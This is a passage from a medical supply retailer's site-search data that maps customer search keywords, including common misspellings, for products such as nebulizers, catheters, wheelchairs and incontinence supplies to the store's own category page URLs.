cap'],url:'https://www.healthproductsforyou.com/c-tracheal-care-accessories.html?specs=2772'},{keywords:['trach cannula'],url:'https://www.healthproductsforyou.com/c-tracheal-care-accessories.html?specs=2768'},{keywords:['deroyal finger spring extension assist'],url:'https://www.healthproductsforyou.com/c-thumbfinger-supports.html?mianuf=130'},{keywords:['thumb splints','thumb stabilizer brace','thumb support','finger splint','finger brace','finger extension splint','finger straightener'],url:'https://www.healthproductsforyou.com/c-thumbfinger-supports.html'},{keywords:['body med tens unit'],url:'https://www.healthproductsforyou.com/c-tens-ems.html?mianuf=1673'},{keywords:['hypoallergenic tape'],url:'https://www.healthproductsforyou.com/c-tapes.html?specs=1640'},{keywords:['cloth tape'],url:'https://www.healthproductsforyou.com/c-tapes.html?specs=1637'},{keywords:['covidien tape'],url:'https://www.healthproductsforyou.com/c-tapes.html?mianuf=229'},{keywords:['medipore 4 inch tape'],url:'https://www.healthproductsforyou.com/c-tapes.html?birand=659'},{keywords:['medical grade silicone tape','medical tape'],url:'https://www.healthproductsforyou.com/c-tapes.html'},{keywords:['mastectomy breast forms for swimming','mastectomy forms for swimming','mastectomy swim breast forms','mastectomy swim forms','mastectomy swim prosthesis','swim breast form'],url:'https://www.healthproductsforyou.com/c-swim-forms.html'},{keywords:['medline surgical gowns','surgical gown'],url:'https://www.healthproductsforyou.com/c-surgical-gown.html'},{keywords:['devilbiss suction machine 7305 pd','devilbiss suction unit'],url:'https://www.healthproductsforyou.com/c-suction-therapy.html?mianuf=131&specs=2706'},{keywords:['devilbiss vacu aide qsu','devilbiss vacu aide quiet suction unit','devilbiss vacu aide quiet suction unit with battery 1 each 7314p d'],url:'https://www.healthproductsforyou.com/c-suction-therapy.html?birand=1470'},{keywords:['portable suction machine','quiet portable suction machine'],url:'https://www.healthproductsforyou.com/c-suction-machinesaspirators.html?specs=2706'},{keywords:['drive medical suction machine','drive portable suction machine'],url:'https://www.healthproductsforyou.com/c-suction-machinesaspirators.html?mianuf=136'},{keywords:['devilbiss quiet suction machine','devilbiss suction machine'],url:'https://www.healthproductsforyou.com/c-suction-machinesaspirators.html?mianuf=131'},{keywords:['medical aspirator','medical suction machine','medical suction machine to buy','mucus suction machine for adults','suction machine','suction','suction machines','suction machines for home use','mucus suction machine'],url:'https://www.healthproductsforyou.com/c-suction-machinesaspirators.html'},{keywords:['medline suction catheter','medline suction catheters'],url:'https://www.healthproductsforyou.com/c-suction-catheters.html?mianuf=266'},{keywords:['medline compression stockings'],url:'https://www.healthproductsforyou.com/c-stockings.html?mianuf=266'},{keywords:['ted compression stockings','ted compression stockings covidien','covidien t e d anti embolism stockings','covidien t e d stockings','covidien t e d stockings large regular size e','covidien ted anti embolism stockings','covidien ted hose','covidien ted socks','covidien ted stocking','covidien ted stockings','covidien ted stockings open toe thigh high','covidien ted stockings size f','covidien teds','covufien mefium tegular ted socks'],url:'https://www.healthproductsforyou.com/c-stockings.html?mianuf=229'},{keywords:['sand wheelchair','wheelchair for beach','beach wheelchair for sale','beach wheelchairs'],url:'https://www.healthproductsforyou.com/c-sports-and-top-end-manual-wheelchairs.html'},{keywords:['inhaler for kids','flutter breathing device','flutter device','flutter valve','flutter valve device','best inhaler spacer','spacer','asthma spacer','spacer for inhaler','spacer inhaler','spacers for inhalers','aerosol holding chamber','inhaler chamber','inhaler spacers','air chamber for inhaler','asthma inhaler spacer','inhaler spacer'],url:'https://www.healthproductsforyou.com/c-spacersinhalers.html'},{keywords:['silver foam dressing'],url:'https://www.healthproductsforyou.com/c-silver-dressings.html?specs=2103'},{keywords:['cutimed siltec l'],url:'https://www.healthproductsforyou.com/c-silicone-dressings.html?birand=2029'},{keywords:['pvc pipe shower chair','pvc shower chair','pvc shower chairs'],url:'https://www.healthproductsforyou.com/c-shower-chairsstools.html?specs=377'},{keywords:['bariatric shower chair'],url:'https://www.healthproductsforyou.com/c-shower-chairsstools.html?specs=2447'},{keywords:['shower chair on wheels','shower chairs with wheels','wheelchair shower chair','wheeled shower chair'],url:'https://www.healthproductsforyou.com/c-shower-chairsstools.html?specs=2445'},{keywords:['shower chair commode','shower commode','shower commode chair with wheels','shower commode chairs','rolling commode shower chair','rolling shower chair with drop arm','rolling shower commode chair','shower commode chair with wheels'],url:'https://www.healthproductsforyou.com/c-shower-chairsstools.html?specs=2440'},{keywords:['medline shower chair'],url:'https://www.healthproductsforyou.com/c-shower-chairsstools.html?mianuf=266'},{keywords:['rehab shower chair','shower wheelchairs for disabled','shower chair','shower chairs','shower bench','shower seat'],url:'https://www.healthproductsforyou.com/c-shower-chairsstools.html'},{keywords:['male self catheterization supplies'],url:'https://www.healthproductsforyou.com/c-self-catheterization-aids.html'},{keywords:['medline scrubs'],url:'https://www.healthproductsforyou.com/c-scrub.html?mianuf=266'},{keywords:['disposable scrubs','disposable scrubs suppliers','paper scrubs','scrubs'],url:'https://www.healthproductsforyou.com/c-scrub.html'},{keywords:['rollator walkers','rollator','khi-r-4800bd','rollators'],url:'https://www.healthproductsforyou.com/c-rollators.html'},{keywords:['pari breathing machine','pari nebulizer cup','pari nebulizer cups','pari'],url:'https://www.healthproductsforyou.com/c-respiratory.html?mianuf=475'},{keywords:['philips respironics','philips respironics nebulizer supplies','phillips respironics'],url:'https://www.healthproductsforyou.com/c-respiratory.html?mianuf=353'},{keywords:['devilbiss traveler battery'],url:'https://www.healthproductsforyou.com/c-respiratory.html?mianuf=131&birand=1646&specs=474'},{keywords:['devilbiss traveler'],url:'https://www.healthproductsforyou.com/c-respiratory.html?mianuf=131&birand=1646'},{keywords:['door ramp','door ramps','door threshold ramps for wheelchairs','door thresholds for wheelchair access','doorway ramp'],url:'https://www.healthproductsforyou.com/c-residential-ramps.html'},{keywords:['physical therapy equipment'],url:'https://www.healthproductsforyou.com/c-rehab-exercise.html'},{keywords:['dover pvc urethral catheter'],url:'https://www.healthproductsforyou.com/c-red-rubber-catheters.html?mianuf=229'},{keywords:['invacare recliner','invacare recliner wheelchair'],url:'https://www.healthproductsforyou.com/c-reclining-back-wheelchairs.html?mianuf=220'},{keywords:['reclining wheelchair for sale','high back wheelchair','reclining wheelchair 22 inch wide'],url:'https://www.healthproductsforyou.com/c-reclining-back-wheelchairs.html'},{keywords:['sammons preston reacher'],url:'https://www.healthproductsforyou.com/c-reachers.html?birand=1865'},{keywords:['essential medical supply elevated toilet seat with arms elongated'],url:'https://www.healthproductsforyou.com/c-raised-toilet-seats.html?mianuf=521'},{keywords:['men\'s incontinence boxer briefs','mens incontinence pants free sample'],url:'https://www.healthproductsforyou.com/c-protective-underwear-and-pants.html?specs=643'},{keywords:['tena underware'],url:'https://www.healthproductsforyou.com/c-protective-underwear-and-pants.html?mianuf=376&birand=52'},{keywords:['curity youth pants'],url:'https://www.healthproductsforyou.com/c-protective-underwear-and-pants.html?mianuf=229&birand=2216'},{keywords:['prevail underwear large'],url:'https://www.healthproductsforyou.com/c-protective-underwear-and-pants.html?birand=92&specs=298'},{keywords:['masectomy supplies','mastectomy clothing','mastectomy supplies','mastectomy','mastectomy products'],url:'https://www.healthproductsforyou.com/c-post-mastectomy.html'},{keywords:['handicap door threshold ramps','handicap ramp','door ramps for wheelchairs','doorway wheelchair ramp','small ramp for front door'],url:'https://www.healthproductsforyou.com/c-portable-ramps.html'},{keywords:['dishes for parkinson\'s patients','plates','scoop plate','adaptive plates','adaptive plates for elderly'],url:'https://www.healthproductsforyou.com/c-plates-and-bowls.html'},{keywords:['donut pessary for bladder prolapse','ring pessary sizes','pessary','ring pessary'],url:'https://www.healthproductsforyou.com/c-pessary.html'},{keywords:['lung exercises'],url:'https://www.healthproductsforyou.com/c-peak-flow-metersspirometers.html?specs=2762'},{keywords:['expand a lung breathing fitness exerciser'],url:'https://www.healthproductsforyou.com/c-peak-flow-metersspirometers.html'},{keywords:['paterson medical','paterson medical supply'],url:'https://www.healthproductsforyou.com/c-patterson-medical.html'},{keywords:['bestcare slings'],url:'https://www.healthproductsforyou.com/c-patient-lift-slings.html?mianuf=897'},{keywords:['patient lift','patient lifting device','medical lift'],url:'https://www.healthproductsforyou.com/c-patient-lifts-and-transfer-aids.html'},{keywords:['mangar health','mangar health usa','mangar lifting cushions','mangar raiser lifting cushion'],url:'https://www.healthproductsforyou.com/c-patient-care.html?mianuf=844'},{keywords:['bladder control for men','male incontinence pads'],url:'https://www.healthproductsforyou.com/c-pads-and-liners.html?specs=643'},{keywords:['tena incontinence pads for women','tena incontinence underwear protective xlarge 14 ct'],url:'https://www.healthproductsforyou.com/c-pads-and-liners.html?mianuf=376&specs=644'},{keywords:['tena pads'],url:'https://www.healthproductsforyou.com/c-pads-and-liners.html?mianuf=376&birand=52'},{keywords:['hartman pads','hartmann pads'],url:'https://www.healthproductsforyou.com/c-pads-and-liners.html?mianuf=189'},{keywords:['devilbiss 525ds filters'],url:'https://www.healthproductsforyou.com/c-oxygen-therapy-accessories.html?mianuf=131'},{keywords:['mask for oxygen concentrator','face mask for oxygen concentrator','o2 mask','face mask oxygen','adult oxygen mask','simple oxygen mask'],url:'https://www.healthproductsforyou.com/c-oxygen-masks.html'},{keywords:['portable oxygen tank','oxygen tank','o2 tank','cylinder','tank','medical oxygen tank','small oxygen tank','liquid oxygen tank','oxygen tanks'],url:'https://www.healthproductsforyou.com/c-oxygen-cylinders.html'},{keywords:['portable oxygen concentrator for sale','portable  oxygen  concentrator'],url:'https://www.healthproductsforyou.com/c-oxygen-concentrators.html?specs=2742'},{keywords:['invacare concentrators','invacare poc','invacare oxygen concentrator','invacare oxygen machine'],url:'https://www.healthproductsforyou.com/c-oxygen-concentrators.html?mianuf=220'},{keywords:['devilbiss 02 concentrator','devilbiss oxygen concentrator'],url:'https://www.healthproductsforyou.com/c-oxygen-concentrators.html?mianuf=131'},{keywords:['respironics millennium m10 filters'],url:'https://www.healthproductsforyou.com/c-oxygen-concentrator-filters.html?mianuf=353'},{keywords:['invacare platinum xl filter','filters for nebulizer machine'],url:'https://www.healthproductsforyou.com/c-oxygen-concentrator-filters.html?mianuf=220'},{keywords:['everflo q opi filter'],url:'https://www.healthproductsforyou.com/c-oxygen-concentrator-filters.html?birand=1335'},{keywords:['iv cannula','cannula','nasal cannula'],url:'https://www.healthproductsforyou.com/c-oxygen-cannulas-tubings-and-connectors.html?specs=2715'},{keywords:['salter labs cannulas'],url:'https://www.healthproductsforyou.com/c-oxygen-cannulas-tubings-and-connectors.html?mianuf=368'},{keywords:['medline cannula'],url:'https://www.healthproductsforyou.com/c-oxygen-cannulas-tubings-and-connectors.html?mianuf=266'},{keywords:['health products for you coupon code','health products for you coupons','hpfy coupon code','hpfy stores coupon','hpfy stores coupon code','coupons for hpfy stores'],url:'https://www.healthproductsforyou.com/coupons.html'},{keywords:['ileostomy','ileostomy bag','ileostomy care'],url:'https://www.healthproductsforyou.com/c-ostomy-product-suppliers.html?specs=2807'},{keywords:['colostomy bag covers','colostomy supplies','colostomy bags'],url:'https://www.healthproductsforyou.com/c-ostomy-product-suppliers.html?specs=2806'},{keywords:['hollister colostomy bags'],url:'https://www.healthproductsforyou.com/c-ostomy-product-suppliers.html?mianuf=200&specs=2806'},{keywords:['hollister ostomy supplies catalog'],url:'https://www.healthproductsforyou.com/c-ostomy-product-suppliers.html?mianuf=200'},{keywords:['cymed ostomy'],url:'https://www.healthproductsforyou.com/c-ostomy-product-suppliers.html?mianuf=123'},{keywords:['coloplast sensura mio'],url:'https://www.healthproductsforyou.com/c-ostomy-product-suppliers.html?mianuf=109&birand=1958'},{keywords:['coloplast ostomy bags','coloplast ostomy supplies'],url:'https://www.healthproductsforyou.com/c-ostomy-product-suppliers.html?mianuf=109'},{keywords:['scissors for cutting stoma bags'],url:'https://www.healthproductsforyou.com/c-ostomy-accessories.html?specs=2252'},{keywords:['hollister one piece ostomy','hollister 1 piece ostomy'],url:'https://www.healthproductsforyou.com/c-one-piece-system.html?mianuf=200'},{keywords:['sensura mio convex 1 piece','coloplast sensura mio 1 piece'],url:'https://www.healthproductsforyou.com/c-one-piece-system.html?birand=1958'},{keywords:['mckesson hospital socks'],url:'https://www.healthproductsforyou.com/c-non-skid-slippers.html?mianuf=823'},{keywords:['handheld travel nebulizer'],url:'https://www.healthproductsforyou.com/c-nebulizers-compressorsinhalers.html?specs=467'},{keywords:['lincare salter aire plus'],url:'https://www.healthproductsforyou.com/c-nebulizers-compressorsinhalers.html?mianuf=368&birand=1310'},{keywords:['salter aire elite nebulizer','salter labs nebulizer'],url:'https://www.healthproductsforyou.com/c-nebulizers-compressorsinhalers.html?mianuf=368'},{keywords:['respironics nebulizer supplies'],url:'https://www.healthproductsforyou.com/c-nebulizers-compressorsinhalers.html?mianuf=353'},{keywords:['drive nebulizer equipment'],url:'https://www.healthproductsforyou.com/c-nebulizers-compressorsinhalers.html?mianuf=136'},{keywords:['devilbiss pulmo aide compressor nebulizer system'],url:'https://www.healthproductsforyou.com/c-nebulizers-compressorsinhalers.html?mianuf=131&birand=1301'},{keywords:['nebulization','nebulizer equipment','nebulizer supplies'],url:'https://www.healthproductsforyou.com/c-nebulizers-compressorsinhalers.html'},{keywords:['drive nebulizer tubing and mouthpiece'],url:'https://www.healthproductsforyou.com/c-nebulizer-mouthpiece.html?mianuf=136'},{keywords:['mouthpiece for nebulizer','nebulizer cup','nebulizer cups','nebulizer hose','nebulizer hoses','nebulizer mouth piece','nebulizer mouthpieces'],url:'https://www.healthproductsforyou.com/c-nebulizer-mouthpiece.html'},{keywords:['nebulizer adult mask','adult nebulizer masks','adult nebulizer mask'],url:'https://www.healthproductsforyou.com/c-nebulizer-masks.html?specs=2776'},{keywords:['drive power neb ultra mask'],url:'https://www.healthproductsforyou.com/c-nebulizer-masks.html?mianuf=136'},{keywords:['mask and tubing for nebulizer','mask for nebulizer','nebulizer mask and tubing','nebulizer masks','nebulizer mask','nebulizing mask'],url:'https://www.healthproductsforyou.com/c-nebulizer-masks.html'},{keywords:['devilbiss traveler nebulizer parts'],url:'https://www.healthproductsforyou.com/c-nebulizer-accessories.html?mianuf=131&birand=1646'},{keywords:['devilbiss replacement air inlet filters dev 5650 dev 4650','devilbiss traveler portable compressor nebulizer filter','devilbiss nebulizer parts'],url:'https://www.healthproductsforyou.com/c-nebulizer-accessories.html?mianuf=131'},{keywords:['mini travel nebulizer','nebulizer for your car','nebulizer machine portable','nebulizer portable','nebulizer portable machine','nebulizer portable travel','nebulizer travel','portable asthma nebulizer','portable handheld nebulizer','portable nebulizer for asthma','portable nebulizer machines','small nebulizer','small nebulizers','small portable nebulizer','the best portable nebulizer','rechargeable nebulizer','cordless nebulizer machine','asthma portable nebulizer machine','traveler portable nebulizer','portable nebulizers','portable  neb','portable ne','portable nebu'],url:'https://www.healthproductsforyou.com/c-nebulizer.html?specs=467'},{keywords:['nebulizer kits disposable','disposable nebulizer'],url:'https://www.healthproductsforyou.com/c-nebulizer.html?specs=465'},{keywords:['nebulizer for kids','pediatric nebulizer','kids nebulizer'],url:'https://www.healthproductsforyou.com/c-nebulizer.html?specs=464'},{keywords:['nebulizer pari'],url:'https://www.healthproductsforyou.com/c-nebulizer.html?mianuf=475'},{keywords:['nebulizer philips','philips respironics nebulizer','phillips respironics nebulizer'],url:'https://www.healthproductsforyou.com/c-nebulizer.html?mianuf=353'},{keywords:['medline nebulizer','medline nebulizer kit'],url:'https://www.healthproductsforyou.com/c-nebulizer.html?mianuf=266'},{keywords:['medquip drive nebulizer mq5900','nebulizer drive','drive medical nebulizer','drive neb kit 500','drive nebulizer','drive nebulizers'],url:'https://www.healthproductsforyou.com/c-nebulizer.html?mianuf=136'},{keywords:['devilbliss portable nebulizer'],url:'https://www.healthproductsforyou.com/c-nebulizer.html?mianuf=131&specs=467'},{keywords:['devilbiss reusable nebulizer kit'],url:'https://www.healthproductsforyou.com/c-nebulizer.html?mianuf=131&specs=2789'},{keywords:['devilbiss travel nebulizer','devilbiss traveler nebulizer','devilbiss traveler portable compressor nebulizer system buy in san marcos tx','devilbiss traveler portable nebulizer'],url:'https://www.healthproductsforyou.com/c-nebulizer.html?mianuf=131&birand=1646'},{keywords:['devilbiss pulmo aide nebulizer','pulmo aide','pulmo aide compressor nebulizer','pulmo aide nebulizer'],url:'https://www.healthproductsforyou.com/c-nebulizer.html?mianuf=131&birand=1301'},{keywords:['devilbiss pulmomate nebulizer'],url:'https://www.healthproductsforyou.com/c-nebulizer.html?mianuf=131&birand=1300'},{keywords:['devilbiss pulmoneb','devilbiss pulmoneb lt'],url:'https://www.healthproductsforyou.com/c-nebulizer.html?mianuf=131&birand=1299'},{keywords:['nebulizador devilbiss 3655lt','devilbiss portable nebulizer','devilbiss portable nebulizer in phoenix az','devilbiss portable nebulizers','devilbliss nebulizer','devilbliss nebulizers','devilbliss nemulizer','devillbis nebulizer','devlbiss nebulizers','debilblisss nebulizer','devibiss nebulizer','devilbiss healthcare nebulizer','devilbiss nebulizer','devilbiss nebulizer machine','devilbiss nebulizers','nebulizer devilbiss'],url:'https://www.healthproductsforyou.com/c-nebulizer.html?mianuf=131'},{keywords:['lc sprint nebulizer cup'],url:'https://www.healthproductsforyou.com/c-nebulizer.html?birand=184'},{keywords:['medical nebulizer machine','neblizer','nebuliser','nebuliser machine','nebulisers','nebulizer breathing machine','nebulizer for sale','nebulizer kits','nebulizer machine for albuterol','nebulizer machine for asthma','nebulizer machines for sale','nebulizer treatment machine','hospital grade nebulizer','best brand of nebulizers','best nebulizer','best nebulizers','nebulizers for home use','nebulizers for sale near me','nebulizers near me','best portable nebulizer for travel','best travel nebulizer','breathing machine nebulizer','nebulizer','fastest nebulizer','adult nebulizer kit','adult nebulizer machine','aerosol machines','nebjet'],url:'https://www.healthproductsforyou.com/c-nebulizer.html?q=redirect'},{keywords:['walking assist device'],url:'https://www.healthproductsforyou.com/c-mobility-aids.html'},{keywords:['handicap door thresholds'],url:'https://www.healthproductsforyou.com/c-misc-rehab-products.html'},{keywords:['hausmann portable treatment table'],url:'https://www.healthproductsforyou.com/c-medical-tables.html?mianuf=192'},{keywords:['medical step stool'],url:'https://www.healthproductsforyou.com/c-medical-stools.html'},{keywords:['jerry chair','recliner chairs for hospitals','recliner','geri chair','geri chairs','bariatric geri chair','medical recliner chair'],url:'https://www.healthproductsforyou.com/c-medical-chairs.html?specs=1090'},{keywords:['cardiac chair','medical chair','medical chairs'],url:'https://www.healthproductsforyou.com/c-medical-chairs.html'},{keywords:['mastectomy bras abc','abc bra','abc bras','abc bras mastectomy','abc mastectomy bras','abc brand prosthetic bras','abc mastecomy bras','abc mastectomy bra'],url:'https://www.healthproductsforyou.com/c-mastectomy-bras.html?mianuf=487'},{keywords:['nearly me bras','nearly me mastectomy bra','nearly me supportive mastectomy bra'],url:'https://www.healthproductsforyou.com/c-mastectomy-bras.html?mianuf=291'},{keywords:['mastectomy amoena bras'],url:'https://www.healthproductsforyou.com/c-mastectomy-bras.html?mianuf=1540'},{keywords:['masectomy bras','mastectomy bras online','prosthesis bra','lumpectomy bras','single mastectomy bras','bra','bras','mastectomy bra','prosthetic bras','mastectomy bras with pockets','mastectomy  bra','mastectomy bras'],url:'https://www.healthproductsforyou.com/c-mastectomy-bras.html'},{keywords:['hi lo massage table','hydraulic massage table','massage tables','elevation massage table'],url:'https://www.healthproductsforyou.com/c-massage-tables.html'},{keywords:['invacare wheelchairs'],url:'https://www.healthproductsforyou.com/c-manual-wheelchairs.html?mianuf=220'},{keywords:['tracer iv wheelchair'],url:'https://www.healthproductsforyou.com/c-manual-wheelchairs.html?birand=344'},{keywords:['invacare lightweight wheelchair'],url:'https://www.healthproductsforyou.com/c-lightweight-chairs.html?mianuf=220'},{keywords:['ez edge transition ramps'],url:'https://www.healthproductsforyou.com/c-lifts-and-ramps.html?mianuf=817'},{keywords:['front door ramps for wheelchairs','wheelchair ramp','wheelchair ramp slope','wheelchair ramps','rubber handicap ramps','rubber ramps for doorways','rubber threshold mats','rubber thresholds for doors','rubber wheelchair ramp','rubber wheelchair ramps','ramps','ramp'],url:'https://www.healthproductsforyou.com/c-lifts-and-ramps.html'},{keywords:['hammer electric lifts replacement power cable'],url:'https://www.healthproductsforyou.com/c-lifting-seats.html'},{keywords:['medline lab coat','medline lab coats'],url:'https://www.healthproductsforyou.com/c-lab-coats.html?mianuf=266'},{keywords:['lab coat'],url:'https://www.healthproductsforyou.com/c-lab-coats.html'},{keywords:['bregs knee brace'],url:'https://www.healthproductsforyou.com/c-knee-supports.html?mianuf=1187'},{keywords:['denver pleurx 0100 30'],url:'https://www.healthproductsforyou.com/c-irrigation-and-drainage-supplies.html?mianuf=127'},{keywords:['drainage catheter kit pleurx'],url:'https://www.healthproductsforyou.com/c-irrigation-and-drainage-supplies.html?birand=1177'},{keywords:['intermittent catheter male'],url:'https://www.healthproductsforyou.com/c-intermittent-catheters.html?specs=2951'},{keywords:['red rubber catheters','red rubber urethral catheter'],url:'https://www.healthproductsforyou.com/c-intermittent-catheters.html?specs=2937'},{keywords:['medline urethral coude catheter ref dynd13614'],url:'https://www.healthproductsforyou.com/c-intermittent-catheters.html?specs=1334&mianuf=266'},{keywords:['bard intermittent catheters'],url:'https://www.healthproductsforyou.com/c-intermittent-catheters.html?mianuf=62'},{keywords:['cure intermittent catheters'],url:'https://www.healthproductsforyou.com/c-intermittent-catheters.html?mianuf=525'},{keywords:['teleflex intermittent catheter'],url:'https://www.healthproductsforyou.com/c-intermittent-catheters.html?mianuf=363'},{keywords:['medline self catheter 14 fr 16 inch straight'],url:'https://www.healthproductsforyou.com/c-intermittent-catheters.html?mianuf=266'},{keywords:['coloplast speedicath'],url:'https://www.healthproductsforyou.com/c-intermittent-catheters.html?mianuf=109&birand=61'},{keywords:['intermittent catheter','intermittent catheters'],url:'https://www.healthproductsforyou.com/c-intermittent-catheters.html'},{keywords:['medtronic infusion sets for sale'],url:'https://www.healthproductsforyou.com/c-infusion-sets.html?mianuf=275'},{keywords:['incontinence penis clamp'],url:'https://www.healthproductsforyou.com/c-incontinence-clamps.html?specs=651'},{keywords:['male urinary incontinence clamp','male urinary incontinence clamps','mens incontinence clamps','incontinence clamp','incontinence clamps','incontinence clamps for men','incontinence clamps safe','dribblestop incontinence clamp','male incontinence clamps','male incontinence devices'],url:'https://www.healthproductsforyou.com/c-incontinence-clamps.html'},{keywords:['male incontinence products','mens disposable underwear','mens incontinence pads','mens incontinence products'],url:'https://www.healthproductsforyou.com/c-incontinence.html?specs=643'},{keywords:['makessin adult diapers'],url:'https://www.healthproductsforyou.com/c-incontinence.html?mianuf=823&specs=2897'},{keywords:['mckesson adult diapers'],url:'https://www.healthproductsforyou.com/c-incontinence.html?mianuf=823'},{keywords:['tena incontinence'],url:'https://www.healthproductsforyou.com/c-incontinence.html?mianuf=376&birand=52'},{keywords:['fitright plus'],url:'https://www.healthproductsforyou.com/c-incontinence.html?mianuf=266&birand=1353'},{keywords:['medline incontinence','medline incontinence products','medline incontinence supplies'],url:'https://www.healthproductsforyou.com/c-incontinence.html?mianuf=266'},{keywords:['depends for men'],url:'https://www.healthproductsforyou.com/c-incontinence.html?mianuf=234&birand=250&specs=643'},{keywords:['depends coupons'],url:'https://www.healthproductsforyou.com/c-incontinence.html?mianuf=234&birand=250'},{keywords:['seni incontinence products','sensura mio flex','seni'],url:'https://www.healthproductsforyou.com/c-incontinence.html?mianuf=2019'},{keywords:['presto incontent supplies'],url:'https://www.healthproductsforyou.com/c-incontinence.html?mianuf=1547'},{keywords:['dignity compose disposable briefs'],url:'https://www.healthproductsforyou.com/c-incontinence.html?birand=506&specs=652'},{keywords:['molicare overnight diapers','molicare premium mobile underwear'],url:'https://www.healthproductsforyou.com/c-incontinence.html?birand=493'},{keywords:['plus size depends','depends','3xl depends'],url:'https://www.healthproductsforyou.com/c-incontinence.html?birand=250'},{keywords:['incontinence products','incontinence supplies','discount incontinence products','incontinence','adult incontinence products'],url:'https://www.healthproductsforyou.com/c-incontinence.html'},{keywords:['hydrogel dressing','hydrogel wound dressing','hydrogel','hydrogel ointment'],url:'https://www.healthproductsforyou.com/c-hydrogel-dressings.html'},{keywords:['hydrocolloid dressing','hydrocolloid dressings','hydrocolloid bandages'],url:'https://www.healthproductsforyou.com/c-hydrocolloid-dressings.html'},{keywords:['ice machine for shoulder surgery','shoulder ice machine'],url:'https://www.healthproductsforyou.com/c-hotcold-packs-and-therapy-systems.html?specs=2916'},{keywords:['polar ice machine for knee surgery','ice machine for knee','knee ice machine','circulating ice machine for knee'],url:'https://www.healthproductsforyou.com/c-hotcold-packs-and-therapy-systems.html?specs=2915'},{keywords:['ice therapy machine for ankle','ice therapy machine for foot','ankle cooling system','foot ice machine'],url:'https://www.healthproductsforyou.com/c-hotcold-packs-and-therapy-systems.html?specs=2910'},{keywords:['breg ice machine','breg ice therapy machine'],url:'https://www.healthproductsforyou.com/c-hotcold-packs-and-therapy-systems.html?mianuf=1187'},{keywords:['cryotherapy machine','cold therapy system','cold therapy unit','cold therapy','knee ice machine','knee icing machine','cold therapy','knee ice machine','knee icing machine','ice machine'],url:'https://www.healthproductsforyou.com/c-hotcold-packs-and-therapy-systems.html'},{keywords:['breg cold therapy'],url:'https://www.healthproductsforyou.com/c-hot-and-cold-therapy.html?mianuf=1187'},{keywords:['medline hospital bed','medline hospital beds'],url:'https://www.healthproductsforyou.com/c-hospital-bed.html?mianuf=266'},{keywords:['invacare hospital bed'],url:'https://www.healthproductsforyou.com/c-hospital-bed.html?mianuf=220'},{keywords:['hi lo bed','hospital bed','hospital beds'],url:'https://www.healthproductsforyou.com/c-hospital-bed.html'},{keywords:['hi lo physical therapy treatment table','hi lo table physical therapy','hi lo therapy table','hi lo treatment tables','hi low treatment table','high low pt table','high low tables','high low tables physical therapy','chiropractic adjustment tables','chiropractic table','chiropractic tables','chiropractic tables for sale','hi lo tables','hi lo tables physical therapy','hi low treatment tables'],url:'https://www.healthproductsforyou.com/c-hi-lo-tables.html'},{keywords:['invacare tracer iv heavy duty extra wide wheelchair','invacare wheelchair heavy duty'],url:'https://www.healthproductsforyou.com/c-heavy-duty-manual-wheelchairs.html?mianuf=220'},{keywords:['hair washing tray disabled'],url:'https://www.healthproductsforyou.com/c-headhair-wash.html'},{keywords:['medical helmet','medical helmets for adults'],url:'https://www.healthproductsforyou.com/c-head-and-face-protection.html'},{keywords:['bathtub support bars'],url:'https://www.healthproductsforyou.com/c-grab-bars-and-rails.html?specs=514'},{keywords:['mastectomy camisole','mastectomy camisoles','mastectomy camisole nordstrom'],url:'https://www.healthproductsforyou.com/c-gowns-and-camisoles.html'},{keywords:['gel foam cushion','gelfoam','4 gel seat cushions'],url:'https://www.healthproductsforyou.com/c-gelwater-cushions.html'},{keywords:['three way foley catheter','3 way foley','3 way foley catheter'],url:'https://www.healthproductsforyou.com/c-foley-catheters.html?specs=2956'},{keywords:['male foley catheter'],url:'https://www.healthproductsforyou.com/c-foley-catheters.html?specs=2951'},{keywords:['medline silicone foley catheter 20fr 10ml'],url:'https://www.healthproductsforyou.com/c-foley-catheters.html?specs=2935&mianuf=266'},{keywords:['medline foley catheter'],url:'https://www.healthproductsforyou.com/c-foley-catheters.html?mianuf=266'},{keywords:['coloplast foley catheter'],url:'https://www.healthproductsforyou.com/c-foley-catheters.html?mianuf=109'},{keywords:['bardia foley catheter'],url:'https://www.healthproductsforyou.com/c-foley-catheters.html?birand=1114'},{keywords:['catheter balloon','foley catheter','foley','balloon catheter','foley catheters','foley catheters','14 french foley catheter','16 fr foley catheter','16 foley catheter','16fr foley catheter','16fr foley catheter','24 french foley catheter','foley  catheter'],url:'https://www.healthproductsforyou.com/c-foley-catheters.html'},{keywords:['silicone foam dressing'],url:'https://www.healthproductsforyou.com/c-foam-dressings.html?specs=2115'},{keywords:['mic key button','mic key feeding tube','mickey button gtube'],url:'https://www.healthproductsforyou.com/c-feeding-tubes.html?birand=1997'},{keywords:['g tube','g tube feeding','g tube for sale','g tube purchase','g tube replacement','g tubes','g tubes for sale','gastronomy feeding tube','gastrostomy feeding tubes','gtube','gtubes','feeding tubes for sale','purchase feeding tube','feeding tube','feeding tubes','enteral feeding tubes','feeding tubes'],url:'https://www.healthproductsforyou.com/c-feeding-tubes.html'},{keywords:['medline male external catheter'],url:'https://www.healthproductsforyou.com/c-externalcondom-catheters.html?mianuf=266'},{keywords:['medical exam tables'],url:'https://www.healthproductsforyou.com/c-exam-table.html'},{keywords:['inflatable lifting chair','inflatable lift for elderly','inflatable lifting cushion','inflatable lifting device','lifting cushion'],url:'https://www.healthproductsforyou.com/c-evacuation-floor-recovery.html?mianuf=844'},{keywords:['fallen person lift','fall recovery device'],url:'https://www.healthproductsforyou.com/c-evacuation-floor-recovery.html'},{keywords:['donjoy elbow brace'],url:'https://www.healthproductsforyou.com/c-elbow-supports.html?birand=1445'},{keywords:['handicap eating utensils','disability silverware','easy grip silverware','eating utensils for hand tremors','silverware for handicapped','silverware for parkinson\'s','utensils','adapted utensils for eating','adaptive eating utensils','adaptive eating utensils for adults','adaptive eating utensils for people with arthritis','adaptive eating utensils for rheumatoid arthritis','adaptive utensils','adaptive silverware for elderly','adaptive silverware','adaptive spoon','adaptive spoons','adapted utensils','adaptive eating equipment','adaptive eating utensils for tremors','adaptive equipment','adaptive equipment for eating','adaptive feeding equipment','adaptive feeding utensils','adaptive fork','arthritis silverware'],url:'https://www.healthproductsforyou.com/c-easy-grip-utensils.html'},{keywords:['drinking cups for parkinson\'s patients'],url:'https://www.healthproductsforyou.com/c-drinking-aids.html'},{keywords:['pressure sore bandages'],url:'https://www.healthproductsforyou.com/c-dressings.html?specs=2416'},{keywords:['silicone border dressing','silicone dressings for wounds'],url:'https://www.healthproductsforyou.com/c-dressings.html?specs=2115'},{keywords:['tegaderm film','tegaderm film dressing','tegaderm film 